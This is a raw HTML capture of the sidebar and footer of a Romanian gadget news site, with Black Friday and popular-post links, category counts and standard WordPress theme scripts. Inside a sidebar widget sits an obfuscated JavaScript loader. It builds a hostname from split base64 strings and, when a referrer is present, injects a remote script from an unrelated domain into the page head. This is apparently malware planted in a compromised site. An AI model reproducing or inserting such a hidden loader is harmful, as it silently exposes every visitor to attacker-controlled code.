        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" class="td-image-wrap " title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Black Friday 2022" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!">Când începe Black Friday 2022 la eMAG? Avem data estimativă!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T10:33:18+03:00" >07/09/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" class="td-image-wrap " title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mobilissimo" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii">Mobilissimo dă startul unui concurs prin care te invită să ghicești...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T18:35:32+02:00" >11/11/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" class="td-image-wrap " title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!">#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T16:22:43+03:00" >13/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><!-- 5e5f6550d50c36b1ec0d14b90d356858 --></aside><aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-11472","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "7148";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2383";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" class="td-image-wrap " title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10">Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T18:28:52+02:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" class="td-image-wrap " title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie">Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T21:58:16+03:00" >27/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" class="td-image-wrap " title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="LIDL" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil">LIDL a adus un smartwatch în oferta din această săptămână; Modelul...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T19:36:08+02:00" >13/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gadgetzone.ro/category/notebook/"><span class="td-cat-name">Notebook</span><span class="td-cat-no">707</span></a></li><li><a href="https://www.gadgetzone.ro/category/telefoane-mobile/"><span class="td-cat-name">Telefoane mobile</span><span class="td-cat-no">614</span></a></li><li><a href="https://www.gadgetzone.ro/category/automobile/"><span class="td-cat-name">Automobile</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.gadgetzone.ro/category/televizoare/"><span class="td-cat-name">Televizoare</span><span class="td-cat-no">373</span></a></li><li><a href="https://www.gadgetzone.ro/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.gadgetzone.ro/category/gaming/"><span class="td-cat-name">Gaming</span><span class="td-cat-no">359</span></a></li><li><a href="https://www.gadgetzone.ro/category/aparate-foto/"><span class="td-cat-name">Aparate foto</span><span class="td-cat-no">352</span></a></li><li><a href="https://www.gadgetzone.ro/category/pc-uri/"><span class="td-cat-name">PC-uri</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.gadgetzone.ro/category/console/"><span class="td-cat-name">Console</span><span class="td-cat-no">267</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gadgetzone.ro/"><img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt="" title=""  width="605" height="201"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div><a href="https://www.bf.ro/" title="Black friday 2021">Black Friday 2021</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.gadgetzone.ro/module-eff36c.js"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6979000a194aa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.divTable{display:table;width:100%}.divTableRow{display:table-row}.divTableHeading{background-color:#EEE;display:table-header-group}.divTableCell,.divTableHead{border:0px solid #999999;display:table-cell;padding:3px 10px}.divTableHeading{background-color:#EEE;display:table-header-group;font-weight:bold}.divTableFoot{background-color:#EEE;display:table-footer-group;font-weight:bold}.divTableBody{display:table-row-group}</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"gadgetzone"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"11472 https://www.gadgetzone.ro/?p=11472","disqusShortname":"gadgetzone","disqusTitle":"Tableta LG GPad X2 8.0 Plus va oferi un soi de modularitate la pachet; o vedem ast\u0103zi \u00een rand\u0103ri","disqusUrl":"https://www.gadgetzone.ro/tableta-lg-gpad-x2-8-0-plus-va-oferi-un-soi-de-modularitate-la-pachet-o-vedem-astazi-randari/","postId":"11472"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/comment-reply.min.js?ver=78da8ac0d61c897d4639104ac935aecb" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gadgetzone.ro/wp-includes/js/wp-emoji-release.min.js?ver=78da8ac0d61c897d4639104ac935aecb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gadgetzone.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KOmT0II_m0rAW-04DP2pTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769537552281');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>